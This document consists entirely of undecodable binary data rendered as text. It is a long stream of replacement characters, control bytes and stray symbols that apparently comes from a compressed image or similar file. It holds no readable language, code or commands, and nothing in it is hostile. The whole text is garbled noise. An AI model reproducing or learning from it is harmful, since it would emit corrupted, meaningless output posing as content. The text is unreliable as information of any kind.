XAM0#Sa]�/(͈��OF�(HދH���0@�){D�%O��W���V�ȃ`�Ŗ[���YյG��WLN�CԌ$ua;��2�lZ*�X��!'F(rn�Ԁ�f�!)D�@f�˄��u`i)0� _�O�B�E�-Zg��T  @5c! h�� ���eC`6i�6Mmgl37ws!@@8�s8��
��h��:� �	8`��:���	�s;��au��
�٨�j�	n�<��m�@�sȓ�� �s.�@�� @0#
��.�s�N��aoO`|`(��\���� 2��(���ޔ�x�d�_>�	Ȧ@��~�1�n@hB*�
�h�vF�
h�u?�>�an�vT�`	��
J��h7�>K��9��k�� hoG��@�@�Z�f�
�#'< (@| ȡB��A^���N-`L�
Z �� �u^�$P��b���EV��	l����8�x��R�KO*�:���F0L����q���K�=��-@���2�ﮨ>H������t�<�8�b�X�D&��u؃�r�EHF�D�����Hr����Ln�v���!��B��N$L�˃�aM�DL�8��8�' ��C-RT䊹��Xa�1=�)�����r�B �2+�`)fSA�D�L0t� .s��@_k%�l��nE��l�026Tf�D��h�eh�D�G
��cW!f�pfGgH�fh֕} *��g�vha�# �@�����(�i!�r;"?� qΠ	��'����< r���sy��*h�	��ٺ@myj��	�@@��Zn-��nO ���6�	�ZS�X��`�2 	�h���� 
�,H�r_���2&�Ӓ�KKC:`"q��ю=�2��f���&�F@*Vw�����.H�w��Hc�Ґ� ��P� �W��p 
h���4�p���B�sB^7K? 	�a� �A���Ԏs�̗�L��L��1�H�`-�X�����MZ��ը��QQ�Q����bHI���V��NHH�� Lt!�؅Hd]� 	�a�A�XD�~�L��O���)X��x�'@t�d`�C2L�4;��R�@�b�侤��Df@��1�ăc[�X��V!^�^~�������{��{���0F[�:ĺn�ƈ�c�`���A"A��0��0"���I��� ���9�!"� �|_k�~�`B[��ļ�@���<�L۴Q���M�OB��bw4��
a�!�������W(I�u��Y��f"�[gh���gc-:`�vp�  �A � ���)���6	����`
g
b�mT�*��	d`���-��˻��'̷���>��j�3؂����׭F?�`1> b
$h9�GR`��2\t"��*�1|�,�<��h�G��Xw$l!Hf�K�C�� ��}�hH]ěa2>��7�f#�q� >@4���.*���>�@6�nA����F��a
�m=�}=��΃. >��
a��7��9�0-L�G$�4hd��58�����B�n��M�c5�����h2L�8�JĚ���n ���R���NBVe���F'~"X���xp �YS�ډ&庳��a#+� ���nO0߫@�8	HIB~C�E� ��A�=��Id{�IEc^��ㅾ���L��X�D^���H ��d��L�_\���B�� Q�����Ȓ�;X1t���V>�J��Z:���0t�0�j��+�A��cdp`��xQ`Z�.G�:�/D[:D &D�i��c�B7`gsY��~y�J@�Aȉ�����b�� ?��(L�$��<	+�!�|�-�"	ڀ-ڂ*� >� �y���	��7��	���`� Q���ݲ�J�L�$��ԑ��#�
rC�"x ,C�v�#2�s�1t��f6^n�n��
��� �	8oކV��
,9b!�E&�h��b	� �A��Eh|�q̆�E"DP� ��6jiH�@C��n(@��b.0KP���HM�L��R���j�T`ReM��+��dӲ
�
�V0k��]%M[x���A�U�|��+�T���l�c[d[���a����]+6q*_\W=����P�
�0+VZ����걓}����e�aQ��u�փ
��V��լ�3�����aa�H�P>�{�	\��ޚլ��$F�@s�Å���%�,�a�j�/���x��a����Y��v��%1�Z�w�.� hᅴ�5�km�6�[Y��aVmi�b%�VVWZ���s\��W*�]��*����Xd���V;�2�g(��J�d閟�[�XV��eƊ/�Q�VZ�=	�[b��'}��0I�B��2�P< �k��Հu����|J��H��j��a �h%� �#z�����`)���Y(��2�l# �[x��>#�s���j/8�Dm��%|���L���,��Q��:kȾ��]t��I�Єc41�5X��/�����7�quD���P���0���(�����3��s�� c��b4�(���@4d�Qd���g�,4�C)`��(�l�I%u�s�<G3,q "�B�%�PӒ"� H�@CǠ�JJ�PO[\����L�u��a�n���<��V����%���e"+���]j�aኛ���4� ��jk+პ���>��i���
�����-z_�Wb���a��u�uP��.� A�c�$�,�<׀�O��tm���0ˠ�0��A� �s���ٖeZ�]4��6
�Ҟ�f����p���`w(���o�Ȋ0
>6�b�Հ�P����f����B�W�h�V�(�-`�J�rt��E�������̢�;�*s���D��Y,3��0��7t$.��]�
��6�+���2� �I� ��@
H�-,� ~P����[{X��}�iP}���$�(Rq��ZT��EF9�`ǘ)	0��,>�
Q]��zT��Y��,���#�!W���ьBV��XJ٦g�6K����f5�YȒ��0'x�	p�� �?����7��#}f욀�R!�|
^��*���@F7 v
����<0�q0b��L�e��ic�,`�F�e	�8M�T� A��)�*��
���Xh��2�P(Q�|����%B�<P$�i�	63���A����Ph0�Nः:���-����P��`H�;7���b�<�хw�A:i3 U�g�p��H+��<�v�����ّ��
U�D �����݅�uwq���VQIm4��~�� ��(H
P� ���IP�Z����9���f\8U���;����Y�n,�*6��ם�|�L[��(��{�@�H��<���@�F�Y�Oq���t^
Ab&�̊1gB_<h33��c%�&G��`Z�B#��FGnkM����̸�@#ũsKdT�E���\а��.�1	�1@a{W��nRa<�i��b5�,�����"��1��('�QX  :��S��������<lAZIhC�p�j c�p�0��Ђc���`P��/�����IJ���d'?��=�� <� [U�Gb�
������ ^�؀�dL�`���׌�d��LsǨ`b����7˙��M x^@7d!q�-&3� *���e$aOp�L�B� �,K�@�2�e�Y�:�$�
�H�A�D GP �Ȃ�af�^��݆���EicE0�ѹӘ�mO!����1g��g�& 67-g!a*FS�%c@�(OYf��j�,�O�*;��y��`�U1����Uh@�:����H�aQ���#��
',��Ҝ�+=��F�˦.zZ5\.v
���
k��I֘9�Q���$�6��3h���S�`nt�۠ṳ%�8䖯�T?����Ԃ�
�+]��
��II�4�̌\Y��)�:��p���

��_��[tnV�'3��Mm�엞��q�����~��H���R:0$7��O{�F�������(3旋0�o�[�L��� �  W$� �`F�� G:����C���&ĵ��ƻ�!HZ8�x�U�.g�b	�V�^�5� �����5���M؀�R)�!�Hz�@�& v��٭I����`�b@D���##	�2�ơ���&���Ҟ,`�yclv3�#2N8@��>�K:C\� ѐ.�s "�
h�߀8�h"P��e�
� �#��P��S�L��30&OaE�VuP�&A��@R5]�@��R_1&�aMeV�<&r%&�T�� �aU:7�8��!9q\U$��rAE��R %�"�Qo�3_Qn��
1�
٦!ZaA�[ŅЅ[^�"�*�j`��wr8Y$�!M���B�
�� �p(�/���o<B�5%	B��h0�M2�qo7�>�����q��^W�p��8�V�r?1�F���?�A:V�\�B��S7bT.҉��#:[;�YI��o�A1��\t#��S��J�\��[�qy�[�#pR"ۃ��
8 �`&5!^�#��o,��(^�A��x~_	xQ�(��_�Wa�'�(%04p���F�  K�?��g�cG�*�� H�xPz���/�2n 
����bА��K�p� #��G1�{��> 1�,j�{?��Bc���P�gp�Q�IҎ�t��H�P�V,�p ���E��0#0H�/
Ѐ`L-�$T�dCI�1JS���f�f�'gp& G����r�	�'!��>So���h&Q%��)4� �e�6�	���3���fR�Vo>�p
� ) 	�!^xn�6��A���E]�H����^&�A�x#<E��P2�VI���[�A���������h�Vh�8�^��AҐ��p5;��^�aZ��
�@���1 I�W�S:��o�@s�%�q$������D�2�\�uu=2#����>
���&$���]awl�ʆ�s�uF?1
%�3�� ��*�aSk�RO�l��\!�
@�t%r�VP�Vq�V�V\���m<���AY�����R��j#���$�%�S]`p6U��h77�s84�7Xd�&,�N����l&tr�-�a	tU4RPߩ��8BD$��`z@��w���wx�%PE�U0���Fy�)�M �O �6�0a)���b��` @cPpP]�+p � /��  # /���"c�����y[�N��9Q�I� �U�Z���@D�8��.�g�90;��p��L�d3eiL����~0F@D!@>�3:s3H�4J�����gc� � � |�g݀gЁ%�M�ց6 ����I�"p��P��<Ā��3e��g�P�
|v36@0tp�H�j�oL�8]ꜷ�Vi�VL%Ġ��J��� =z@���s\��Q�j�� �1�@�Yj3�w���$�(�x6��\pt;ɣ#*E綊ѧX2 �#��#���;�S���]�Q]u�"5'I������Y�np՞𡢴�p��|�<X(
���
 �AU=�|W��$�]-�5@�;��6?����Wux��x�6dBg�l��S�건�59�"�K�F'vD�И$�է���R���te�Dig"���,�n~�R_���5�7Pd�)�u��8"{���P�����wz�'\�(�
��_=p	 y� �а�*����� ـ,+iP͐B�1� 
�`� 4��` Ր��
������V�,��0����[��
�N���In�
\𰚶1��+x*6�3V�04�� ��
�@L��T`Le�@ۀ �0U�4��� T�L�ٰ! �;���M;gg
�5V0�1	 �Pe�h�3%�BA9q4�ʤILs� Pp&6�J3P � h�*(��̼�Ep& (�;Աr]�lm�W=�s�kw�8�Ԉ�T�oC��ˍr�$x%#�3\������7�s��#�����o��o\kU��.�$��WЛn ��ۏ�Qn�;�Qnea��E\�:�K��!��Jr��Յ#���!T2bq\̫p�\s�A�#<�";�<�1�Uv@�%�S�!�oq��ц�ۻ�1:�c�/��a�f�ŃM�=̵�8�����x��a[�6%^wq}
��ER�R�$1RA	ttt�sq�mKR1��ZN�Z��1q�ux�y�[w폾q��
�@
��������� zbF�2�0�c$�� 4`�Gp ���`��`3L��7���I�  �@K0� ��0	 
5`G /̝� R,���K��B9���Y,޺,N�����j�
m��t��Y�I[=���@dQ͠1P�30�`� @�㐴���40��4�MD��
��ߤ&�AP��g^G����	��U@OP�li6���˴�;�8@:��&� .�ei��P-�&�:�^��[�AYKk  �
��=�#?�y;C��lR@ӬC���h����#Sތ#'�]K#g jncjWuhw*%_����-�;*��u�S��w]�>�f�3��s�y;U��"�ԇ�"��}sX �Q'j㥐�\���[���UX��Z�!�ֈʕq!��5t �6�x"�{�n�J=�A����x����څ\�Ru��p�މ��>u�R�Qj;#q�r��lЮuv��8���a�����F����S.��\���F�7�q\�� ��@�lz`)�6� �a�ٌGE00$00 FapT`�+x�
�` ��;��"�- ������z�B�N�#��� �@0�XFK0�P	q` MVHD�e#e���2��=j ������e&�
��7�V 2�$H����j,� e��)Ie�,�0�+���dn�w2q5�,>L��1�����i2���b�3�"�e�	@`@1��J���.�<�-�Ȱ �� -��� 8@]K�$�B.E�%�Cz@���K���U$�&l��I��q�!l�c�#���?�V�#~jB��:1�8�{Z�� ���$i�$�1�F�SQ��>�=Q�A�錦����>E��*'T�@ �X���%ժT	\�j�@0�"����*����B�!��S5�Ū���W�T�*�� +jL�šH,Zjl�Jgň(�����P�e&츱fҗ	�XqeR_�f-m�QcV�5��R�/��6"x�(�TEڤz�U[�e�6�y�S�?Y�,JSbM���Z�J�"A����đ)慘r���W���j���e�N��
�%������\	BO�`����SG�P�C�//�@B	$`��@��h 8�`I5	\c0L "/�<����{a��t@@�j\� ��G��Y�\��b���<gf�! g�a�d��X*�e�%d�g:ƕX��A����7�p1�X�@�j��|��E�xf�rH� � ��a�	&�`[hA��))��[��0���@4�� 	6�HS�$h��)đe�%2a��2�@P��d��@48&�chH�Z"�`�H�Qe���P0�4� Q4�Onia�L��.�F f.8@��8���(�)!����#�"��.�0�h*�VZ�"��*����2m$�؂�%VZ��'���ʯ_�*�!�:�0��J���Rz�ۙX�����J�*�`���a�Z�b����q��ȫVf�|9zh\nE2V����Lb�'��X^-*�&ShX_�h꣉�R(�ĆB�����+1�����|�*�BZ����U���z�J!�pq8_����#���頕@�� ���k,���̡��rJ��H�鱲&:[�
�����Rɩ�2렬�j�/_��7��"#�*�V�%��Ύj"�P�v��.sk0_X���� ���B��s�t��9ԍC.u`���G��=$(�.�#���t��P��hb=tqO�V-�+��@ r,p�f�a�ax���<^ {gXY$�&�#���j�1�b꯿�a�h�g����Mx�~��T̈F;�юD� �H�H�R�&�$0)H�X�FE�P�K#����� T��D�3�I�o��2��@!w	H� �S��Y �H�2LU�cCe@Eh )� 7�"��(J���@�>�.tQ� �!q�A�E�Gw��bQIM �,�`�1b���x���m+[���([�L�8���Q#i.��-!�h�C|ѕ�-"�Jdr���l&/��fHnF%i�Z4���m�/,��Қb2��fXV��UP�
|aėK����$�J�1�1n�>C���2�H��,��7;M�f1e�%�@C&$!����i#��@�3�l+�s�A&c�u�0�lIM�-z�*4
!���0�E�r6i���V�`�/j������4I�jzv���lx�'��R6d�4��ֺ�f���cތ� �#C�nP=�6�c�qP�0���A �� �I@w`��W�/�@����M`�h�3@�f �H�,0����8���~� ��0��
�x��c	���@���le����#��P�!J�6j���	R��D��2�A� �92 �>�ֵ���h��1���o2�8\���3���@YA��J��2p�\���8)��!LTvC*S�e��,>�'��V
U`A��*ܢsh�=2��U�/�Y�C�EаDe)U0�Nv-��2]x��tҔ�Kpm��ᦂ����'���%�	k�y�f"R�uEhG��_*Bw
&�B��R��In�JѕBZʝ}�e"1�����93gL�[߬2H��3)�,iY~%����2�@����r)����B�0(e�5���=Ej@��T����` IK�l�ye�W�K6���w%s���tJ-08,sd�J����"�l�/찓)�%~�H<��=Jl��d�-E��7����:���FS�ͺ0�`��E|tA����K�?�Wlc��znq@���3. V���	��h1�R�A�CBL!���c�sP ��1�  8 ~Qp�'| �ldS����/Z�G[�����`�4�q �J�-l1�l��&wa�A�@
h��+�ẩ��uS��t�F�
�@���v5�*�ye*x��PA�D uSi�"0����Z��R8�.�?�}�0z���#\�1�Z��.V���e˦_@jH�x�r3r����.��lh�s�FF�b��*���MH����Z �j��>�00��m!�[Y,��WbA��X�KW�_�2�Z;���)�kĴ4eŪ6/&oF�~;6��+$+�� O���M\�!�Պ�?K�iuK3CLP�d�v�[�)��񔏯��G�"���1b&�B>��l.>�9;&��ζa5��){���P�̠����H�a��PN[1�4E�iښk����Y5����c((�)�r���
 �+ 6aS*� �8�c���H������7���:��J� 1h�x�'��)�fx�b "XцjH�����  z�(C0��g�mPC��X��'X��D�:pB>�è�
��&�[�-D!-X�y ^H� Y-"	����I�� d@xO`x�f@�	�9���-1���9�J�i�� 4@��7��*�E(�ZPUЄC�é�:0ɑDɺR�  �����h��!��>�h�A+`i�������kU(�@)v4Y˩��wZ)�q� %����J�I�.˙v�F3yj����D����P�vB��3}>�1�!ӥ�&�x�r'��T3�~ٚ���k3V�0HҾ]��H����À��8���� ��˚!s���ti o�
�(��*�aIG�@�Ts��C
ǡm�3��2}	)3�+@c���D�X�����˩�$��㕼`��+��8R:��3m�1���+1U���أ�=��&��	��  �`���L�R�hh�fˆl��h@�#�0 	X�h�&|�jh#&��(�f8 x�f� ^��8� z� F0NF��2�5 攅x�fXMyP\�E��P�V8�)���4V�|���\�.�в�DĸE4-xDH� ���; ����DM��N�DO$�Q,�F8E�CDD� V�!�{#X�� .Ȁ�K��k;9�F�*:\�E�C�:D�F�ú��N��%����#(��+�(T��;a���HːR��{Jj� �U���c�����23DӊS�����J���t@���faAD�?��d���CAK	3�
z�e!?bQ��ѥ+Ճ)���PL^*����9)��'�h�3�<��I�&\C�d���E+���ɟ�0���C��6��5;������I��%�Q����)$�0�q>���T�za���?�@G�Ħ��+ǿ	չ�*�ƹ��3��V}I������R�����>�U�K	�,G��S&��&D<t��Y(�ȜLʬL�!�`�A�t x��}�W	�A h�Yx�l�*���9�)L����.x2���� j��FІ���B���N��!Ђ�%CF��sX�HBf �	8W�Xp+��A�]� `��* �f�^����Mfz�SЄ:\�$�] g�O�L�	0#Q?���Ȏ�ځq@RP5�(�����������Xt8 ��+����hX"�3���Mѭ�=������2 ��XC��x�#h��1�+������ Kc�8s5�2Ǔ�%�q>iM˪Ќ�伖z����9�۩��٦���&�c��2/�
�И������S������w��<3��\���'Cm̝Ŀf��`�e��� ��\JAM
P�'\ %�U���f�\S:Z�tQ'f��5� �{��pK�h&����JӀ�<2��RJ�k݈��N�]\��i��͌	ۋVb����ʨ�$l1&S����BS�����&6ըlY5�ً8�h�)*ԍ*a�����B��+@�t��a;��W%^�d{Vh�l/ax��B��:� x
)� ȅ��:+`�#��	� f�@`@  ��9� :&CЂP���DH�jȞ�!�W@�a � ~x�x`��" [��q�J� �����E0|(�M��Ÿ]�(���!�Z?a�׺Z��� �m���9�mZ}�XT #�жc��a�4`!*8 p�(0���:g�RaF�}�/�����@�=Ɂ70��b���TC�V2��4�A-�k=�^�_�q0Ɩ��5����KV�@�!?��͛(E_�����8����UH��f5I��I�
]k��0��+H"-�����[�ई�K����3���82M��5k�ɰ���&�-I��S:����a� �d��a�שּ[�˅���l��H�k�L:d�	s�#`�Ѷ���$��G��
��	��Ҹ����	ӌ`m�=�]$�hu�&�x	�@G�	�0h�".��$N�%� ͦ�d���A]��#� �B�  ���.؂�b X�xD8c1��M�b��CJ(9�:�:ƀPHOpQ��a�Y�mpN`X�}�\Xd`��X p(��m9.�lhSp�T�:!RfPE-� @.41I�s��:��Zc}����U�����e��`f۶�i@����9@�s����{�fl>�D�]��?�:�[�Ҁdx��؟*lq���`0"��FX	���]1�����%���}��}��p�����&�$��Upy����g�Gs$��Qc���j��A����V�T�����y�2�{%��)���k�����ⓗ[�d�M��>��kI�~t�JE��@�XBk�lLcy����I�iM_���E��c�����o�ɻY��+�����j���Ԍ`Yܽ>������G�>���B�������f1^��ѭȾO�<5�h
���[�v��di�PB1��>�HN������y��$��N�v�A%� r�lt���� �f�E��W`��!��8'��W�A��j���w�>ރj���6n�c��� j 7�C0�;�6� ��W+��n�݁m  t��f�ٝ���HG�0a����%�Q���#!�
�!X�'p� "E5 � �F��Do�/�������99 �9(�#P r6�F8�F�`�*X:=,ܪӺ�kP�DY@,�]��� 8gr��X	�X���� � fȀ��ɼΤ6e�a(�ޜ�)9�[��G/�.�)	��_)A��i��y!�_�����He�9K�h�)G6-@����RJ��o��p��h�S&d�Z����-v�`�5k�~1^�I[H�@s�U�ٕ�J�aU�!���(0�$!mW�	v��'�ma��C���02���]p�4� V`X�*�J�T��Z5�����V%4���ćΚ�
LČ�VaȊ�B����P`��W�,���*T�Pe�Ȑg�TY��Y4gG0$}����AŃ`<VĨ� A"p��� �)k��Yj�:�����0aJ��d� ������r��#	�2 ��#�}٠�U�W��]�@΂����	�P�1|�44Ƹ1d��t&�pO�����u�1���b�?\��f֎d�|��@�zCڷ����>|�(o�������0����3$��� ~
 ���=1h 2@1A���w�y@zIH8��( 
P8aGX���$p:%& �=3��BXw�e��h �j��u��Рv�hP, �(�8���@C��|S�4&�0����DFI�JD	��POEUX���ї&�ĐB�i�R	���L~�yA��TQTfM�`��PR�4UQ���N�R�FS�Y�Cd�R�D�Ԝ`r���uI�S��S�x��i*X��*<���B��T��z�J�z��>���G!�D�Vy���%J�Cc~$����&�%����6 �R)�$���˓��f�g+%T�S�kB�R4�P5�)��B4.5Д�	UK��4�Jj��PB\^4SPH����/-��Ɏ�U��AsNۧRYԭ��.�!�'������b4M|ŕ	&tU�jE��U��r�=t�J-�h��^°��q�F��5לЌ64,e���'T ����AC΁ᡠQ����)�� 4���Ln���[p;���4��8Ps�6	�#�TGTD�x�QAy�p�z�Y�|(0}�_N �������݃nX�
dx����v�V�0�x������
o|�cx8.�z���x4���B0�*<�A������G>!8��qa@.i�J2�UYj\�TD\��0yJ"�*�Q��,��$O�"�Be.��)fi��0����P�!�>r0k%k&T!�����))�T�⋇,$*�ꖚR�A��J)�����v��d'1զT�a���zT�P"���j&uDE���Dk�k�{��ȼ%,MUeT/#�a�*cYQM)�A>5L�� y|#^ƕ��(��	̺�/Cz%~,�D�֥D�tJ�	M��&���*�SL �����(4I�Kű�i[�t$��䐃��Y�B�S(�����b���*����\]1��5�
 ,���V��4�\�X��\�95��%�Y{g<�҃^�jы���b  1?���, �x�6��>mawHF�áf�(	�
&���;@�&���C �p�n��� ' �=�@�b�P8B/�
ܠu�� bGڍ'ס��v�;߹���9�|&�;�,!y�1 X�7��F HA�R�4�=aH�כ�4&��hE+V ��
�T
<a~S���s���H��@ypW���5(>`�Q@���P��xO @�.:��b�`��E,"�d�iT��
��(B�����K��c�p���KV��jq�S
�hb�� �!�KhĘ%�X�B�c����T�B^u��HLPO����`��*�J��
���j���ɸXɊ�
�^���)6��]4�.�$_�
$�
�#�(Y��$�&y`y�U�����E*�)�*Q�-�@�1�U̔�����T �Vy�:�ژ@W*'��K~u�cA�``�����r���%����K��r,�4I�G����B�UB|pV��<P���歽������Y�}�2��(����#���Ѝ� n'`�! (Itu��"��|�p�42=G� �N�r��f��G -F��� � ��@��1�v
.`� c�0*R@��0�v�;�v թ��w�+~�}�$D���^� X ��AoAh��[7�V�) ?R@"0+� 8@A�P� �T�x�7ʣ��B �O�v����Ԩ�v|��C �@ l�HSҸ�	~�Y��	��-�������&?9�S�򕳼�.9�c.�Ӽ�6�9�s����>�9Ѓ.���� �/��
h�iJs�߂�|bMkR�>�9�p �� F(p H7a��	]h�M�H�g/@�F�4�BhP�W���4#�@S `K��a��@�ԋ�A(� SW@C @Ý$��J�����q�/�
��xbwld[����,@��*{�������m�U?gmЃ��=jg/C��j� �*��"J��OD�	�a
T�0�С�<E��w������ �U�H@@M�#�@�f�)4B������@;� &�. 6�> 1����2���3h��D ԵE�Q�Zݛ�S��S�� t�}�<�G\�l<l@���d���AÞ͝�d � �64$@�N�q #0�?�:l:�� @
lB��-A$ D��,�B� @@�6�a1tޮ=C�Z(�^,��@��NR��zP�A��^�M[�Q ���W�^3L 3����^���v�����E��i���Gz�
< 8���@ɇT��C�0�4��4L�,�B7�e\@�b� 
�Ou���a\��Ue��3t��D���x���@�J$+4EE��X�@$��1ئؕIW�	A���O�)�מ�V���x=��D�,��xY�I����L�LQ@�@L���EKz�D�hQ��ʻ��@�����D)QJ����T�I
��2%
��D��>�`�k���LR
�A4��y]���Qm����@*̪�X�d
�@Ŭ�EH��	��c��´��L���5uSWJJ���MҞpSQȋD,�E�X����A��R�	\6e�����D�����5�K|���J`���	+�B9�``��$�e=]PM���=�`�I�<���}�*���,�&
P -�$Aܠڝ���"A!tU3��\ ,���MX�e��*� H!.�����6  B�D�􂫥� ��ؚ�   ��  �!5��� ���H��x����yp"&R��G"*��@#��Ȟ$"���H�Q���@��eOz��e�� ��Dy�	t���HN�|@��T�* ���hh�e�����C-�A�� ( !���xH�+zO�� D-�	V���	0U��7ei��@����qU$���tጏ�m���4$�,�X�P��9K?J�4�B�ID<���Q�͍����H�L�Њ���<Q�iiD�JɴIP�LSt�/��"U�{��^��I,!D66�K��RD���إ�
iJ'�Ќ�"U�&��3��5 �v��T�M��H��+e�ل!��/�	7I�leQ��e�X��#��-�V̵�UpIj��H�M�י^�@Y����~��6*��y�K| �A 8�� � M`�ZDM�IMԌ ս�=%l��Ӝ1��i΂1T�Ђl��@k�����CK�B�� ��1���h��'%�B��6�l@
�C
� t>�B&u�:�B;4�>�'�6�d��<hC
@ 1ġy�@!l�| 
���0������|ƞ@���V!b�1��D��e 4(�L��Q@p
`�D����2\� �PV�C���x���HX,\�YA��-�@��@HA|0��	�� ��b�i�dy \A�&��M� � @A�p���d�J��~�.�K��NҤJ�x�C���%=ї�IS΂6���
^�˱�)�"���I���$�d=n�����^���L\:�-���JUX�K}�<�xE���x�/3�˰�K�5�4	�������dD�*D�NS?Ζ4~ِ��W���U.�K��vi����VN���#���-�
)�%R+�+��/��pQ̣x�?�+U����E�Q��6����e�k�)/ٳFʚ�L��F�RC(d VI��4�͂�r� 8� +�@���C��E[�`�!l	l>��	�� ��X8�#�7��1� -0��<l,l�%�@5XA��T��j�����t�G��*�6�l
P�&�<�sNa*D��C���2:t�Ʋn�B�(��"���) T� ��Q�w�Gu|�؊}�-'���t�~.b�5�8�������-N�� ����t3Ti�ߊ���-Z������vD��z@��UAL�8�"�@ 4��m	���|x�w���,�"����P�\A@1@���s��<O6�dQUL`Z�q�
y]��H,$N�/+��?��F
�^�	���@�/���.�Q�K�D)>ƒ�+Y��҈!�v�VHc��LR��V$55�qQϴ�u��<�
U�;�j�+E\5�>�7�R��WĬe�E`Bl�%1Y �dq�Jm#K��#IuQc���,�ѝ@��M֮O�cS�%���TR��'ቷ��'a�C��kU�H�$ю%K�e!���QB
K旑ݩ���}�n;uAa�78��z��1�����Sfj&�u�ԕ� ��
T��A�΂����n ���!WX�� 8U Cz"��L���-;�1��"��(����|7�r����`A��@,$�9<��D��{'8 �r(��.g�TX�3<C�0���ׂ���G2���I��~L�"N /��y�XHp������� �t�38�,8C��$���Z�NAL��=@ɓ�h@�N@�Y@A�A,i��u����d� �����"P��ژ�Py�7"0���0D��+���bc	��B���Ԍ�Ӡ,Z2�j)�ﾄ^K%Մ��)CL:
EҶ�Gg�=ĥ4�?�VgfT��DE:�X}�Kݣ��,���i��뤪�������tK��d�4����`#��c��F�}	Xu�PzA�O��iuO����t�RN���HŪ�X���*Ԗ��5ƈ�S�:�
TFRZ2�@�I�I{p&Mc�e�����*)��℡\���fY|��K�$.���L�{�/�#�r�*�p�<(�(��Y�<]Ms�[���M� ��r��H�0���Cx���"(3H���uPA5h��MR�C܈���({q8���nC/� 8��
�@��0 ��ł��@C @�8Ѐh����Q�3�-:���l�1���8'�@2�8����ո�7�2_�D�Cl 1�G�� C<<�0C3�@#�
��,��������@�t���f]��RA_-�4�M���S}�1�,?
��5�f	 �ȃ�]�p�L�	��$@�^��aj��/U�
1�Wɧ�T/Ѹ���*�Y���+n	��ףD*V`X�2f����P�b���@�#\&U�f��
$_C&\�*#A�W��jV�T`f�
� ���X�,�
���'%��x#*_`P���a�B�g�$��E��^����TXL��y2dŢ�\��I!�OY5ԨaKV&]z�JeݺW�LX�mE�q9��j�V�q�%�Q�P��ˮj@���/)*��p%D�-��d�d5�}x�d���t�W�Äd6�����������q�X�"t~��E�ea�|i2kʇ�H���&;v8�e_�:�Է���wF� ��?��A)! 졠Y$F����,�؀�,&8"���ƅXy�
,h��.��m�� �D�%�1~a�%�I��X������,��J\�[h��,�� 
	%��H��9s�	�@ܤ��7)� 	�����,���f��f�d&���fxy��?C���T���O�� �e�Ѐ?'@?Cp����ȸ
j���"i��`t�@ �<`�,�	��/`����h@�#�h��	(��XD�9���	���� LH���Baƺ���je+�2�����TZ����c�"�fj��|c�����rr-����/���(��4��1�&	$�JfN!�<�a���-�T*���c_��).�>,��PB�b�R�%&��b�.��k;�"�Ij�)�T����)9�$
���L��b�a��C	��;I��vy �����P���>3j��ژ�T96x�S����:�"�\^����I�����c�Z��}ah�ϴf-9�8l+��;�઄Ky��xb+3����pq����f���T��R�O�}�ӏ���?�����G�j`Bat16�p>�D~x���
X.����p��pW@�;J�;�p��c��6���_x �����p�`G#p�I8�5��/X�#��GTb)
 !� � ,  ��  � sH����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(;��ǲ��hRʜI��͛8s��ɳ�ϟ@�
=��ˣ��Ո��ӧP�J�J��իX�j�ʵ�ׯ`ÊK��ٳhӪ]˶�۷p��K��ݻx���˷�߿�x.�È+^̸��ǐ#Kvlx��˘3k�̹��Ϗ+�M���ӨS�^W4�װc˞M�����o��ͻ����/�N����ȓ+�:|���УK�.�9��gI���;w�܍a�O��Q�毊O���V�.᳟O�:��OY=�'�o0�( o�x�~��^�6Z�F�[*Vhau]��v�aS~(�$�]�&���,b�0�(㌐�H�8�#]6�����2�wv��{	`^B9U�NFY^��a�Z`���&B)嗈��G��҂q�)�[�yT0R�Y��P���`�I��-���,~
�&W�4�%U��7(]t��W�P*�*v�����j6�zh^%�Ru��V��^*^�骱�ҟ����ꖪ��*Y�P�� Y���^�غ����j�i���.��o�>+l��Vk���Q����v+\�ކ+�hrJeY>t	�욦�r� r驎ڶ��Q����h5*iK�ڋ+gt"�ʡ CE��H��T�cY������.�J��x�ٯ���qk랬���e��.�|��x����+�,uK|o�-5Is�z�L��`	��gK�u0Ҹ��ԣQ��X4MulFo��TO_e�,��u�]���W��������`�}�"P)@��t���#��Q�e�9����>����	��.t;P���RnyW�~�vUC_n���rK!4��[TB�y��;�ɡ��zS�;M�	��	k��YM�]�z(�ȳg/��sf�[�'x|�t7?�t�����-���֓8=�k�.�łO���"�8>��f�mP���T�Wx�� l���I�u\Y��°�EG��W���HA
\���<Ȅ/��ك�@H�T�����t��¯��0ԍ���l�*����Іvpa����|�CVA�(>\���d$
�0�72�`�UQ��UtR�H7rQz(�"��'F���^#��H�3��jm� d4 ��x$[�w�5���HyAK ��;��k3<��r�D�$�M1���I��c�
���v��<d���JJ�ldt�"�b&#iIKr$�fJQڲA6sKݷ�[�򗙩%0���a�G�ƴ��n��h�c�l2�Y+��}cY�bV�L�tsӤ&1�q;�)��K/�y-m�F�[YE4�BJ��ӌ�d�Ω�tegz��fv��`�%��L*�ɠp�s>�{���T�lv��/R�d.,\�#*��%��|�ݞ�Ĩ@*�%����Ud4-H�a���͢d!�̄�����),%��r�A�r�����VR��o�i�NͪV�B�n��`-�ֲ��*P��W��ֶ"�Lu�\�*��`u��9*^�����C3 T����ŕ��ժa��!$T!/~�*H�2T�,�*��I{-Ò�C��fcU�������L(��Fe��͓aᥲ��j�-�cn)��+Z%�S�ml�d�����,.r�̺怶̍�!���J��e4l>���,j����nL���"���C�"u[��b	�򢦯Mb.S�&V��B��֋P@i'sRo�f���ڗ4�%o�qM������2��Xk@i�r�C�(N1���J���8��ӊ0�v�{L�_���Gq����
��63+�k]�BU�1�P�W.��9拓�A!0��^2f\W���h63S��4���D�^*6�c�ckp��+dv���[��%MHh1��ɷx39����R��L��0n!���D@�{�i�#�hǛ�,�T`!ѣF�P��y:��PN�Y@c��@�
�##T��|ʟ�Q�3OW^�/�c�8�̩6s5��l��N����!j7��n !�1hG{���v�Y`[��"�ub���� !�7�M�Sn�7W�af0���!G��cC�|��dJ��MO����]�%��J��?�l�Y����6�)�
V`�����S�����z��`vK>�r��)"�Y*��7�C�hy�{^F)fW*�~@�XB�%�SW�?@�4�
f������I�������"[�&�,��ESÿ��EKR T�0�v��uQ�����򕧗ѻ��Z/��zۥ��A��㋩/+&�����3gS�1�dx���~��q<���SFAn� ĉB'�p����/l�eu��W�엧��ܤR�u��CA{4OE���_����G�^�"�b�ͬ���)��ǣ��>�R��ہ�E� ~�]B��~?����E�_y�!ޓ�E�[��w)��a���sSn��`(�%��q|�jD p��zWVb�p}�@�}��F#�wnV(�y,� V|!W�g3��_��e �|�'UYkĀ�(�~��
